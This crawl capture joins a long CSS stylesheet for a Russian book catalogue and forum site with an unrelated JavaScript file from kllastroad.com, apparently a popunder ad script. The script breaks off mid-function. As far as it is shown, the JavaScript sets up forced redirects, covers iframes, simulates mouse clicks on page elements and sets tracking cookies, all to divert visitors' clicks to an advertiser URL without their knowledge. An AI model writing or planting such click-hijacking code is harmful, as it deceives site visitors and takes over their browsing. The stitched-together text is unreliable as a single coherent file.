.calMdayIsA {border:1px solid #FFFFFF; background:#CECECE;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#6A6A6A;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#EBE0E0}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable { background:url('/.s/t/814/11.gif') center top no-repeat;padding-top:15px;border-bottom:1px solid #DDDDDD;height:100px;width:300px;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */
.mtr_d { font-size: 14px; text-align:justify;}
/* General forum Table View */
.gTable {background:#FFFFFF;border-bottom:1px solid #ef0e53;}
.gTableTop {font-family:Arial, sans-serif;font-size:12pt;font-weight:bold;color:#000000; padding: 3px 0 3px 70px; background:url('/.s/t/814/11.gif') center left no-repeat;}
.gTableSubTop {padding:2px;background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.gTableBody {padding:2px;background:#EBEBEB;}
.gTableBody1 {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.gTableBottom {padding:2px;background:#EBEBEB;}
.gTableLeft {padding:2px;background:#EBEBEB;font-weight:bold;color:#6A6A6A}
.gTableRight {padding:2px;background:#EBEBEB;}
.gTableError {padding:2px;background:#EBEBEB;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EBEBEB;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#ef0e53;}
a.catLink:active {text-decoration:underline; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6A6A6A;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6A6A6A;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#ef0e53;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6A6A6A;}
a.forumBarA:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#F0C6C6;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#E9E9E9;width:15px;font-size:7pt;}
.switchActive {background:#CCCCCC;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EBEBEB;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;border-bottom:1px solid #DDDDDD;color:#000000; padding: 3px 0 3px 30px; background:url('/.s/t/814/15.gif') no-repeat 0 2px; font-weight:bold;font-size:7pt;color:#6A6A6A;}
.threadsDetails {padding:2px;background:#DDDDDD;color:#000000;height:21px;font-size:10px;}
.forumOnlineBar {padding:2px;background: #CCCCCC;color:#000000;height:16px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6A6A6A;}
a.threadLink:visited {text-decoration:none; color:#6A6A6A;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#EBEBEB;text-align:center;}
.postFirst {background:#EBEBEB;border-bottom:3px solid #252525;}
.postRest1 {background:#EBEBEB;}
.postRest2 {background:#EBEBEB;}
.postSeparator {height:1px;background:#ef0e53;}

.postTdTop {background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.postBottom {background: #ECECEC;color:#000000;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px; background:#EBEBEB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#FFAE00;}
.posttdMessage {padding:5px; background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

.codeButtons 
{width: 25pt;
 height: 20pt;
 font-size:8pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;} 

.pollBut, .pollBut {
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;
 
}

.searchSbmFl, .searchSbmFl
{
 background-color: #fff;
 background: linear-gradient(to top, #e6e6e6, #fff);
 border: 1px solid #e5e5e5;
 color: #000;
 cursor: pointer;
 font-size: 14px;
 line-height: 1.1429em;
 padding: 6px 15px 7px;
 text-align: center;
 display: block;
 margin-top: 5px;
 width: 100%;
 border-radius: 3px;
}
.commSbmFl, .commSbmFl
{
 width: 60pt;
 height: 20pt;
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7; 
 border-right: 1px solid #a8a7a7;
 margin: 5px;
}

.loginButton, .signButton, {width: 40pt;height: 20pt;font-size:10pt;background:white;color:black; border-bottom: 1px solid #a8a7a7;border-left: 1px solid #a8a7a7; border-top: 1px solid #a8a7a7; border-right: 1px solid #a8a7a7; margin: 5px;}
input {background: #fff; border: 1px solid #bcbcbc;}

.extended-search {margin-bottom: 5px}
.extended-search table {width:100%}
.extended-search .searchSbmFl {display:none}
.loginField, .queryField {width:100% !important;height:30px;color:#505050;box-sizing:border-box;background: #fff;background-color: #fff;border: 1px solid #e5e5e5;font-size: 14px;line-height: 1.1429em;padding: 6px 15px 7px;text-align: center;display: block;border-radius: 3px;}
.codeCloseAll {font-size:7pt;background:#FFFFFF;color:#A4A4A4;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postPollFl,.postQuestionFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postResultFl {background:#FEFAFA;border:1px solid #6A6A6A;width:50px}
.postAnswerFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}
.postTextFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;height:150px}
.postUserFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}


.announce {
 padding: 7px 17px 7px 10px;
 margin-bottom:10px;
 border: 1px solid #9C9C9C;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius: 0px 0px 5px 5px;
 border-radius:5px;
 overflow:hidden;
 display: flex;
 flex-direction: column;
}
.announce-poster {
 width: 155px;
 display: block;
 margin: 0 auto 10px;
}

.content-inner {
 border: 1px solid #9C9C9C;
 border-radius:5px;
 padding: 5px;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 padding-bottom: 10px; 
}


.eBlock
{
 display:table;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
 margin-bottom: 10px;
}

.opisanie-h2 {
font-size: 16px;
}


.titleBook {font-size: 13pt;text-decoration:none;}
h1 {font-size: 13pt;text-decoration:none; }
h2 {font-size: 13px; display:inline;}
.zanrik { display: inline; font-size: 14px; color:#ef0e53; font-weight: normal;}
.review_book_full {font-size: 17px;}

.mtr_descr {margin:1000;positionabsolute;top:-9000px} 
.name_mtr {margin-bottom:7px;font-size:16px;font-weight:bold;order:-1} 
.article_counters {font-size:13px;color:#8c8c8c;white-space: nowrap;display:flex;flex-wrap:wrap;} 
.article_counters span {display:inline-block;margin-right:10px;font-size: 14px;/* border: 1px solid #dddddd7d; */padding: 4px 12px;/* box-shadow: 0 1px 4px rgba(0, 0, 0, .1); *//* border-radius: 5px; */color: #a2a2a2;} 
.article_counters .dats {background: url('/graphics/time.png') 6px 3px no-repeat;padding-left: 30px;} 
.article_counters .counter_download {background: url('/graphics/down.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .coms {background: url('/graphics/comment.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .viewss {background: url('/graphics/views.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .catalog {background: url('/graphics/catalog.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .user {background:url('/graphics/user.png') 0px 1px no-repeat;padding-left:20px}

.poick_os { 
 float:right; 
} 

.poick_os input { 
 vertical-align:middle; 
} 

.poick_pole { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:16px; 
 margin:0; 
 padding:4px; 
 background:#f6f6f6; 
 border: 1px solid #d6d6d6; 
 border-right: none; 
} 

.poick_pole:focus { 
 background:#fff; 
} 

.poick_knopka { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:26px; 
 margin:0; 
 padding:0 7px; 
 background:#e9e9e9; 
 border:1px solid #d6d6d6; 
} 

.poick_knopka:hover{ 
 background:#d6d6d6; 
}

.cell_comment { 
 float:left; 
 width:100%; 
 color:#666; 
 background:#fff; 
 margin: 10px 0px; 
 border: 1px solid #9C9C9C; 
 border-radius:3px; overflow: hidden; 
} 

.comment_top { 
 float:left; 
 width:100%; 
 padding:5px 0px; 
 background:white; 
 border-bottom: 1px solid #E6F0F2; 
} 

.comment_name{ 
 margin-left: 20px; 
 color:#f23e75; 
} 

.comment_number { 
 float:right; 
 background:#f5f7f9; 
 margin-right: 20px; 
} 

.comment_top span { 
 font:9px Verdana,Arial,Helvetica, sans-serif; 
 color:#999; 
} 

.comment_mp, 
.comment_page { 
 float:right; 
 margin-right: 20px; 
} 

.comment_message { 
 font:115%/1.5 Verdana,Arial,Helvetica, sans-serif; 
 text-align:justify; 
 
 overflow: hidden; 
 padding: 10px 20px 15px 20px; 
} 

.comment_avatar { 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 20px; 
 border: 3px solid #bdd3e0; 
 border-radius:3px; 
} 

.comment_bottom { 
 float:left; 
 width:100%; 
 padding:6px 0px 5px 0px; 
 background:#white; 
 border-top: 1px solid #E6F0F2; 
 font:10px Verdana,Arial,Helvetica, sans-serif; 
} 

.comment_answer:link, 
.comment_answer:visited{ 
 float:left; 
 margin: 0px 0px 0px 20px; 
 background:#8cbec9; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #5d97a4; 
 color:#fff; 
} 

.comment_answer:hover { 
 background:#9dd0db; 
} 

.comment_answer:active { 
 box-shadow:inset 0px 0px 3px #5a95a2!important; 
} 

.comment_like:link, 
.comment_like:visited{ 
 float:right; 
 background:#8ec98c; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #4aa44c; 
 color:#fff; 
} 

.comment_like:hover { 
 background:#abe6a9; 
} 

.comment_like:active { 
 box-shadow:inset 0px 0px 3px #349932!important; 
} 

.comment_bottom strong { 
 float:right; 
 padding: 2px 10px 2px 10px; 
 background:#dde9d9; 
 margin-right: 20px; 
} 

.comment_answer_admin{ 
 float:left; 
 width:94%; 
 margin-top: 10px; 
 padding: 10px 20px 10px 20px; 
 background:#f4ecec; 
 border-radius:3px; 
} 

.comment_avatar_admin{ 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 25px; 
 border: 3px solid #dca2a2; 
 border-radius:3px; 
} 

.cell_comment a:hover img { 
 filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); 
 -moz-opacity: 0.7; 
 opacity: 0.7; 
 filter: alpha(opacity=85); 
}


.tumb { 
 width:150; 
 margin:auto auto 10px auto;
 height:225; 
 text-align:center; 
 padding:5px; 
 border:1px solid #E6E6E6; 
 border-radius: 5px; 
 
} 

.tumb:hover { 
 width:150; 
 margin:auto auto 10px auto; 
 height:225; 
 text-align:center; 
 background:#E6E6E6; 
 padding:5px; 
 border:1px solid grey; 
 border-radius: 5px; 
}

.tumb_avtor { 
 width:150; 
 font-size: 13px; 
 margin:auto auto 0px auto;
 height:220; 
 text-align:center; 
 padding:3px; 
 
} 
.tumb2 { 
 font-size: 13px; 
 
 text-align:center; 
 padding:1px; 
} 


.opisanie_saita{
 text-align:justify;
 font-size: 13px; 
 
}

.pohozie_knigi {
 width:99%;
 margin:7px;
 display:inline-block; 
 vertical-align:top;
 
}
.pohozie_knigi img { 
 width:90%;
 max-width:150px;
 height:200px;
}
.pohozie_knigi span {
 display:table-cell;
 vertical-align:top;
 text-align:center; 
 min-width:100px;
 height:40px;
}
.pohozie_knigi:hover span {
 text-decoration:underline;
}

h3.text_pohozie_knigi {
 font-size:17px;
 margin: 7px 5px 5px 5px;
 background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);
 color: #fff;
 padding: 5px 25px;
 border-radius: 3px;
 margin-bottom: 5px;
 max-width: 130px;
} 

span.text_pohozie_knigi { 
 font-size:17px; 
 margin:7px 0px 5px 5px;
 display:inline;
 font-weight:bold; 
} 

.ramka_pohozie_knigi {
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
}

.kontact {
 text-align:justify; 
 font-size: 13px;
}
.thumbnail{ 
 position: relative; 
 z-index: 50; 
} 
.thumbnail:hover{ 
 background-color: transparent; 
 z-index: 150; 
} 
.thumbnail span{ 
 position: absolute; 
 background-color: rgba(0, 0, 0, 0.63); 
 padding: 2px; 
 left: 10px; 
 border: 0px solid white; 
 visibility: hidden; 
 color: #fff; 
 text-decoration: none; 
 border-radius: 0px 0px 0px 0px; 
 -moz-border-radius: 0px 0px 0px 0px; 
 -webkit-border-radius: 0px 0px 0px 0px; height: 300px;
} 
.thumbnail span img{ 
 border-width: 0; 
 padding: 2px; 
} 
.bk:hover .thumbnail span{ 
 visibility: visible; 
 top: -288px; 
 left: 0px; height: 298px;witdh:210px;padding-left: 10px; 
} 

.span-text-category{
 text-decoration:none;color:#ef0e53;
}

.h1-text-category{
font-size: 18px;
text-align:center;
text-transform: uppercase;
}

.bk {
 background-color: #fff;
 border:1px solid #DCDCDC;
 width:180px;
 height:290px; 
 align:center;
 font-size:13pt; 
 border-radius:5px;
 margin-bottom:15px;
 -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
}

.bk:hover {
 background: #f8f8f8;
}

#bk_title{
 height:13px;
 text-align:center;
 font-size: 13px; 
 margin:0;
 padding-left:3px;
 padding-right:3px;
}

.bkrating {
 margin-left:14px;
 margin-bottom:8px;
 width:130px;
}

.bkreads{
 float:right;
 margin-right:10px;
 margin-top:-22px;
}

.div_avtor{
 width:33%;
 float:left;
}

@media (max-width:1340px) {
 .div_avtor {width:50%!important;}
}
@media (max-width:1020px) {
 .div_avtor {width:100%!important;}
}

/*=============*/

.tinkoff {
 text-align: center;
 padding: 10px 0px;
 overflow: hidden;
}


.avtor_img {
 width:180px;
 height:250px;
 border:0px solid black;
 border-radius:3px; 
}

.tftable {font-size:12px;color:#333333;width:100%;border-width: 1px;border-color: #a9a9a9;border-collapse: collapse;}
.tftable th {font-size:15px;background-color:#b8b8b8;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;text-align:left;}
.tftable tr {background-color:#ffffff;}
.tftable td {font-size:13px;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;}

.katalog_knig_download {
 width: 180px;
 text-align:center;
 font-size: 13px;
 border: 2px solid #f23e75;
 border-radius:5px;
 padding: 10px;
 margin: auto;
}

.katalog_knig_download_litres {
 width: 60%;
 text-align:center;
 font-size: 13px;
 padding: 3px;
 margin: auto;
}


.katalog_knig_rating {
 display:block; 
 border-top: 2px solid #f23e75;
 float:center;
 padding-right:100px; 
}
.warning {
 font-siz:100px;
}

.rating {
 height: 2.7%;
 position:absolute;
 top: 40%;
 left: 51.5%;
}

.spasibo {
 font-size:15px;
 text-align:center;
}

.button_litres {
 background-color:#ca0d47; background: linear-gradient(to top, #b20b3e, #ed0d53);
 border-radius: 8px;
 font-size: 14pt;
 font-family: Georgia, serif;
 text-decoration: none;
 display:block;
 line-height:44px;
 max-width: 280px;
 margin: 0 auto;
}
a.button_litres {
 color:white;
}

.litnet {margin-top: 10px;}

#litres_dogovor {
 text-align:center;
 font-size:14px; 
}

blockquote {
 border: dotted #666 1px;
 border-left:solid #ca0d47 5px;
 margin:5px;
 padding:15px;
 color:#333;
 font-style:italic;
 font-size:14px;
 background:#fcfcfc;
}

.med-css{
 width:320px !important; overflow:hidden;}




@media (min-width: 480px) and (max-width: 767px), (min-width: 992px) {
 .announce {
 display: block;
 }
 .announce-poster {
 float:left;
 margin: 0 10px 10px 0
 }
 .swchItem1, .swchItemA1{ 
 font-size:14px;
 padding: 3px 6px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 3px; 
 } 
}

@media (max-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:9px;
 padding: 1px 1px; 
 } 
 .swchItem, .swchItemA{
 font-size:9px; 
 padding: 2px; 
 }
.rgf {text-align: center;padding-top: 25px !important;float: none;margin: 0;}
.lgf i {font-size: 10p}x; margin: 0 5px;}
.lgf {}
.lgf a {color: #fff; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
}
@media (min-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 1px;
 display: inline-block;
 margin-top: 2px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 6px; 
 display: inline-block;
 margin-top: 2px; 
 }
 
}

@media (min-width: 480px) {
 .header-inner {
 display: flex;
 align-items:center;
 }
 .header-date {
 text-align:left
 }
 .header-links {
 text-align:right 
 }
 .header-content {
 margin: 0 0 0 30px;
 flex-grow:1
 }
 .book, .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 33.333333%;
 max-width: 33.333333%;
 }
 .recommend-book {
 flex: 0 0 25%;
 max-width: 25%;
 }
 blockquote {
 margin:10px 40px;
 }
 .details > li {
 display:inline-block;
 vertical-align:middle;
 }
 .details > li+li:not(:last-child)::after {
 content: '|';
 margin: 0 3px;
 }
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
 
}


@media (min-width: 768px) {
 .main-content {
 flex-direction:row;
 }
 .new .sidebar {
 flex: 0 0 200px;
 max-width: 200px;
 }
 .new .content {
 flex-grow:1;
 order:1
 }
 .new .sidebar:last-child {
 order:2
 }
 .book {
 flex: 0 0 100%;
 max-width: 100%;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 50%;
 max-width: 50%;
 } 
 .swchItem1, .swchItemA1{
 font-size:12px;
 padding: 3px 3px; 
 }
 .footer {padding-bottom: 52px !important;}
.rgf {float: left !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {#fff; float: left !important; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}

@media (min-width: 992px) {
 .cat-info {
 align-items:center;
 display:flex;
 flex-wrap:wrap;
 }
 .items-num, .top-pagination {
 flex: 0 0 50%;
 max-width: 50%;
 }
 .top-pagination {
 text-align:right;
 }
 .new .sidebar {
 flex: 0 0 230px;
 max-width: 230px;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 25%;
 max-width: 25%;
 } 
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
}

@media (min-width: 1200px) {
 .container {
 width: 90%;
 }
.rgf {float: right !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}


.titleBook span a {border-bottom: 2px solid #dddddd; color: #000;}

.announce-poster img {
 border-radius: 5px;
 border: 1px solid #a0a0a0;
}

.items-num {background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);color: #fff;padding: 5px 15px;border-radius: 4px;margin-bottom: 5px;}

.fhr {
 border-top: 1px solid #4a4a4a;
 margin: 10px 15px;
}

.lgf {
 display: block;
 text-align: center !important;
 /* float: none !important; */
 margin-left: 14px;
}
.mgf {
 width: 450px;
 float: left;
 padding: 7px;
}
.r_foot a{color: #adadad;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
.sgf {float: left;width: 170px;}

.uMenuV li a:hover {text-decoration: none;}

.uMenuV li:hover {background: linear-gradient(to top, #bfbfbf, #fff);}
.searchSbmFl:hover {background: linear-gradient(to top, #bfbfbf, #fff);}

.kontact span {
 background-color: #fff;
 border: 1px solid #e5e5e5;
 padding: 5px 10px;
 display: block;
 border-radius: 5px;
 margin-bottom: 5px; 
}



/*Читалка литнета*/
.spoilerLitnet {
 border: 1px solid #e0e0e0 !important;
 padding: 0 1em !important;
}
.spoilerLitnet details {
 padding: 1em 0;
}
.spoilerLitnet details + details { 
 border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
 color: #4d5895;
}
.spoilerLitnet details div {
 overflow: hidden;
 padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
 animation: spoiler 1s;
}
@keyframes spoiler {
 0% {max-height: 0;}
 100% {max-height: 10em;}
}

/*Конец читалки литнета*/

/*Виджет букривера */
#bookriver-books-widget, .reklama_cont {max-width: 99%;}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 300px;

}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/picture/country.js?29891&v=3&u=null&a=0.6736738537947995
body_size: 37017
content:
function efec1c4e1d1e(teasers) {     'use strict';

    document.currentScript.config = {
		type: "redirect",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: ["a"],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "ec1c4e1d1e";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
